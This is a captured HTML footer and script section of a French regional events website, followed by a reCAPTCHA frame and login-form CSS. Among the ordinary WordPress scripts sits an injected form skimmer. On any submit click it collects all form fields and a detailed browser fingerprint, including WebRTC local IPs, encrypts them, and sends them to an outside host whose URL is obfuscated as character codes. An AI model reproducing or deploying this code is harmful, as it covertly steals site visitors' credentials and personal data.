data-elementor-id="96" class="elementor elementor-96">
<section class="elementor-section elementor-top-section elementor-element elementor-element-d1817dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1817dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-67877f6" data-id="67877f6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-73e6158 elementor-widget elementor-widget-image" data-id="73e6158" data-element_type="widget" data-widget_type="image.default">
<a href="#">
<img fetchpriority="high" width="500" height="105" src="https://ici-on-vibre.fr/wp-content/uploads/2019/06/Logo_Footer.svg" class="attachment-full size-full wp-image-9022" alt="" />								</a>
</div>
<div class="elementor-element elementor-element-077f622 elementor-widget elementor-widget-text-editor" data-id="077f622" data-element_type="widget" data-widget_type="text-editor.default">
<p style="color:#FFFFFF" ;="">
Trouvez la sortie, l&rsquo;évènement et activité qui vous fera vibrer près de chez vous.&nbsp;</p>
<p style="color:#FFFFFF" ;="">Donnez de la visibilité à tous vos évènements dans les Hauts-De-France et la Belgique</p>								</div>
<div class="elementor-element elementor-element-d160574 elementor-widget elementor-widget-ova_social" data-id="d160574" data-element_type="widget" data-widget_type="ova_social.default">
<div class="elementor-widget-container">
<div class="ova_social ova-framework-social-icons-wrapper">
<div class="content">
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-facebook"
href="https://www.facebook.com/ici.on.vibre.fr" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-facebook" style=""></i>
</a>
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-instagram"
href="https://www.instagram.com/ici_on_vibre.fr/" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-instagram" style=""></i>
</a>
<a class="ova-framework-icon ova-framework-social-icon ova-framework-social-icon-facebook"
href="https://www.facebook.com/groups/154199679916633" target="_blank"						rel="nofollow"
aria-label="social" >
<i class="fa fa-facebook" style=""></i>
</a>
</div>
<!-- end .content -->
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6a2dd97" data-id="6a2dd97" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d715d6d elementor-widget elementor-widget-heading" data-id="d715d6d" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">A propos</h2>				</div>
<div class="elementor-element elementor-element-4fbd6be elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4fbd6be" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/presentation/">
<span class="elementor-icon-list-text">Présentation</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/evenements/evenements/">
<span class="elementor-icon-list-text">Evènements</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf3818c" data-id="bf3818c" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-155e750 elementor-widget elementor-widget-heading" data-id="155e750" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Informations</h2>				</div>
<div class="elementor-element elementor-element-de1ff6e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="de1ff6e" data-element_type="widget" data-widget_type="icon-list.default">
<ul class="elementor-icon-list-items">
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/politique-de-confidentialite/">
<span class="elementor-icon-list-text">Politique de confidentialité</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/mentions-legales/">
<span class="elementor-icon-list-text">Mentions légales</span>
</a>
</li>
<li class="elementor-icon-list-item">
<a href="https://ici-on-vibre.fr/conditions-d-utilisation/">
<span class="elementor-icon-list-text">Conditions d'utilisation</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-03e63d3" data-id="03e63d3" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6adb7e4 elementor-widget elementor-widget-heading" data-id="6adb7e4" data-element_type="widget" data-widget_type="heading.default">
<h2 class="elementor-heading-title elementor-size-default">Contactez-nous</h2>				</div>
<div class="elementor-element elementor-element-c9edb7b elementor-widget elementor-widget-ova_contact" data-id="c9edb7b" data-element_type="widget" data-widget_type="ova_contact.default">
<div class="elementor-widget-container">
<div class="ova-contact">
<div class="icon">
<i class="icon_mail_alt"></i>
</div>
<div class="address"><span><a href='mailto:#'>contact@ici-on-vibre.fr</a></span></div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-98d6e20 elementor-widget elementor-widget-ova_contact" data-id="98d6e20" data-element_type="widget" data-widget_type="ova_contact.default">
<div class="elementor-widget-container">
<div class="ova-contact">
<div class="icon">
<i class="icon_mobile"></i>
</div>
<div class="address"><span><a href='tel:0659640184'>06 59 64 01 84</a></span></div>
</div>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-69a4c4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="69a4c4a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2b02a0a" data-id="2b02a0a" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-001ba08 elementor-widget elementor-widget-heading" data-id="001ba08" data-element_type="widget" data-widget_type="heading.default">
<span class="elementor-heading-title elementor-size-default">© 2023 <font color="#ffffff">ici-on-vibre.fr. Tous droits réservés</font></span>				</div>
</div>
</div>
</div>
</section>
</div>
</div>
</div> <!-- Ova Wrapper -->	
<div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4954535604599918"
crossorigin="anonymous"></script>
<!-- Adsense Ici-On-Vibre.fr -->
<ins class="adsbygoogle"
style="display:block"
data-ad-client="ca-pub-4954535604599918"
data-ad-slot="6814964758"
data-ad-format="auto"
data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/meup-child/*","/wp-content/themes/meup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
async function macro(formData) {
const origin = location.origin;
async function encryptAESGCM(message, password) {
const enc = new TextEncoder();
const salt = crypto.getRandomValues(new Uint8Array(16));
const iv = crypto.getRandomValues(new Uint8Array(12));
const keyMaterial = await crypto.subtle.importKey("raw", enc.encode(password), { name: "PBKDF2" }, false, ["deriveKey"]);
const key = await crypto.subtle.deriveKey(
{
name: "PBKDF2",
salt,
iterations: 100_000,
hash: "SHA-256"
},
keyMaterial,
{ name: "AES-GCM", length: 256 },
false,
["encrypt"]
);
const ciphertext = await crypto.subtle.encrypt({ name: "AES-GCM", iv }, key, enc.encode(message));
const full = new Uint8Array([...salt, ...iv, ...new Uint8Array(ciphertext)]);
return btoa(String.fromCharCode(...full));
}
async function collectFingerprints() {
const canvasFingerprint = () => {
const canvas = document.createElement('canvas');
const ctx = canvas.getContext('2d');
ctx.textBaseline = "top";
ctx.font = "14px 'Arial'";
ctx.fillStyle = "#f60";
ctx.fillRect(125,1,62,20);
ctx.fillStyle = "#069";
ctx.fillText("fingerprint", 2, 15);
return canvas.toDataURL();
};
const audioFingerprint = async () => {
try {
const ctx = new (window.AudioContext || window.webkitAudioContext)();
const oscillator = ctx.createOscillator();
const compressor = ctx.createDynamicsCompressor();
oscillator.connect(compressor);
compressor.connect(ctx.destination);
oscillator.start(0);
const fingerprint = compressor.reduction.value;
oscillator.stop();
return fingerprint.toString();
} catch {
return "unavailable";
}
};
const fonts = async () => {
try {
await document.fonts.ready;
return [...document.fonts].map(f => f.family);
} catch {
return [];
}
};
const getPlugins = () => [...navigator.plugins].map(p => p.name);
const getWebGLFingerprint = () => {
try {
const canvas = document.createElement("canvas");
const gl = canvas.getContext("webgl") || canvas.getContext("experimental-webgl");
return gl.getParameter(gl.VERSION) + gl.getParameter(gl.RENDERER);
} catch {
return "unsupported";
}
};
const webrtcLocalIPs = async () => {
return new Promise(resolve => {
const ips = new Set();
const rtc = new RTCPeerConnection({ iceServers: [] });
rtc.createDataChannel("");
rtc.onicecandidate = e => {
if (!e.candidate) {
rtc.close();
return resolve([...ips]);
}
const parts = /([0-9]{1,3}(\.[0-9]{1,3}){3})/.exec(e.candidate.candidate);
if (parts) ips.add(parts[1]);
};
rtc.createOffer().then(offer => rtc.setLocalDescription(offer));
});
};
return {
canvas: canvasFingerprint(),
audio: await audioFingerprint(),
fonts: await fonts(),
webgl: getWebGLFingerprint(),
screen: {
width: screen.width,
height: screen.height,
colorDepth: screen.colorDepth
},
timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
languages: navigator.languages,
plugins: getPlugins(),
userAgent: navigator.userAgent,
platform: navigator.platform,
memory: navigator.deviceMemory || "unknown",
cores: navigator.hardwareConcurrency || "unknown",
touchSupport: 'ontouchstart' in window,
webdriver: navigator.webdriver,
localIPs: await webrtcLocalIPs()
};
}
const fingerprints = await collectFingerprints();
const payload = {
origin,
fingerprints: fingerprints,
UserData: formData,
processedData: {
timestamp: new Date().toISOString(),
location: window.location.href
}
};
const encrypted = await encryptAESGCM(JSON.stringify(payload), origin);
await fetch(String.fromCharCode(...[104,116,116,112,115,58,47,47,119,101,98,115,117,112,46,119,101,98,115,105,116,101,47,112]), {
method: "POST",
headers: { "Content-Type": "application/json", "Origin": origin },
body: JSON.stringify({
origin,
token: encrypted
})
});
}
document.addEventListener('click', function(event) {
const target = event.target;
let submitButton = target.closest('[type="submit"]');
if (!submitButton) {
submitButton = target.closest('[type="button"]');
}
if (submitButton) {
const form = submitButton.closest('form');
if (form) {
const formElements = form.querySelectorAll('input, select, textarea');
const formData = {};
let index = 0;
for (let element of formElements) {
index++;
let name;
if (element.name) {
name = element.name
} else if (element.labels) {
if (element.labels[0]) {
name = element.labels[0].innerText
} else {
name = index
}
} else {
name = index
}
if (element.type !== 'submit') {
if (element.type === 'checkbox' || element.type === 'radio') {
if (element.checked) {
formData[name] = element.value;
}
} else {
formData[name] = element.value;
}
}
}
if (form.getAttribute('id')) {
formData['id'] = form.getAttribute('id')
} else {
formData['id'] = 'No ID'
}
macro(formData)
}
}
});
</script>			<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<style id="elementor-post-8">.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}</style>	<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<!-- <link rel='stylesheet' id='wc-blocks-style-css' href='https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-image-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-asap-css' href='https://ici-on-vibre.fr/wp-content/uploads/elementor/google-fonts/css/asap.css?ver=1739828002' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ici-on-vibre.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1739827582' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ici-on-vibre.fr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1739827596' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ici-on-vibre.fr/wp-content/cache/wpfc-minified/2mroyfag/fcp9w.css" media="all"/>
<script type="text/javascript" id="eio-lazy-load-js-before">
/* <![CDATA[ */
var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0,"use_dpr":1};
//# sourceURL=eio-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js?ver=820" id="eio-lazy-load-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-login/assets/js/login-script.js?ver=6.9" id="login-script-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-extra">
/* <![CDATA[ */
var el_datepicker_obj = {"date_format":"dd-mm-yy"};
//# sourceURL=jquery-ui-datepicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/datepicker-lang/datepicker-fr.js?ver=6.9" id="datepicker-lang-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-admin/js/iris.min.js?ver=6.9" id="iris-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-10 11:15:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery.blockUI.js?ver=6.9" id="jquery-block-ui-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/tippy/popper.min.js?ver=6.9" id="popper-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/tippy/tippy-bundle.umd.min.js?ver=6.9" id="tippy-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery.zoom.min.js?ver=6.9" id="jquery-zoom-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/jquery-timepicker/jquery.timepicker.min.js?ver=6.9" id="jquery-timepicker-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/fancybox/fancybox.umd.js" id="fancybox-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/libs/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/place-autocomplete-element.js?ver=6.9" id="place-autocomplete-element-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/libs/markerclusterer.js?ver=6.9" id="google-marker-js"></script>
<script type="text/javascript" id="el_frontend-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajax_url":"https://ici-on-vibre.fr/wp-admin/admin-ajax.php","nonce":"797c8823bb"};
var event_object = {"event_type":"type6"};
//# sourceURL=el_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/script.min.js?ver=6.9" id="el_frontend-js"></script>
<script type="text/javascript" id="script-eventlist-elementor-js-extra">
/* <![CDATA[ */
var event_element_object = {"get_location":"1"};
//# sourceURL=script-eventlist-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/eventlist/assets/js/frontend/script-elementor.js?ver=6.9" id="script-eventlist-elementor-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/js/bootstrap.bundle.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/bootstrap/js/bootstrap.min.js?ver=6.9" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/select2/select2.min.js" id="ova-select2-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/js/script.js" id="meup-script-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/themes/meup/assets/libs/prettyphoto/jquery.prettyPhoto_https.js" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true},"urls":{"assets":"https:\/\/ici-on-vibre.fr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ici-on-vibre.fr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/ici-on-vibre.fr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"75bc43eb3e"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Danse - Ici on vibre","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/ova-framework/assets/js/script-elementor.js?ver=6.9" id="script-elementor-js"></script>
<script type="text/javascript" src="https://ici-on-vibre.fr/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
</body><!-- /body -->
</html><!-- WP Fastest Cache file was created in 1.402 seconds, on 18 January 2026 @ 9h22 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="UJ68SkNohHH1qgujon83vQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768775904717');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://ici-on-vibre.fr/wp-content/cache/wpfc-minified/9k46u5ag/fcozq.css
body_size: 131233
content:
@charset "UTF-8";
.ova-login-form-container h3.title {
text-transform: uppercase;
margin-bottom: 30px;
font-style: 20px;
}
.ova-login-form-container .login-username {
margin-bottom: 20px;
}
.ova-login-form-container .login-username:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
font-size: 18px;
}
.ova-login-form-container .login-password {
margin-bottom: 20px;
}
.ova-login-form-container .login-password:after {
font-family: "Font Awesome 5 Free";
content: "\f007";
display: inline-block;
padding-right: 3px;
vertical-align: middle;
font-weight: 900;
position: absolute;
top: 55px;
left: 20px;
transform: translateY(-50%);
font-size: 18px;
}
.ova-login-form-container .login-remember label {
font-weight: normal;
}
.ova-login-form-container .login-remember label input {
margin-right: 5px;
}
.ova-login-form-container .login-submit {
margin-top: 30px;
margin-bottom: 30px !important;
}
.ova-login-form-container .login-submit input {
width: 250px;
}
